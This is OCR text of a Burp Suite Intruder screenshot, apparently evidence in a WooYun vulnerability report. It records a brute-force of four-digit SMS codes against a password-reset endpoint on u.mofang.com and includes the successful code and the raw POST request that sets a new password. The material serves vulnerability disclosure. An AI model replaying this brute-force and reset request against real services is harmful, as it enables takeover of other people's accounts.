 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length "code": Comment
3713 6287 200 960 0
0 200 679 400 baseline request
1 9999 200 679 400
2 9998 200 679 400
3 9997 200 679 400
4 9996 200 679 400
5 9995 200 679 400
7 9993 200 679 400
8 9992 200 679 400
9 9991 200 679 400
Request Response
Raw Params Headers Hex
POST /home/forgetpassword/phone_reset HTTP/1.1
Host: u.mofang.com
Content-Length: 51
Accept: */*
Origin: http://u.mofang.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.122 Safari/537.36 SE 2.X MetaS
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://u.mofang.com/home/forgetpassword/send_phone_code_success
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: BAIDU_SSP_lcr=http://www.wooyun.org/corps/%E9%AD%94%E6%96%B9%E7%BD%91%E7%BB%9C; Hm_lvt_c010118fc9ccb89ca3c38b4808b4dd4e=1458224
mf_scis=83d4eb709259445402019c1af5966ff8
Connection: close
phone_vcode=6287&password=wooyun&reppassword=wooyun
www.wooyun.org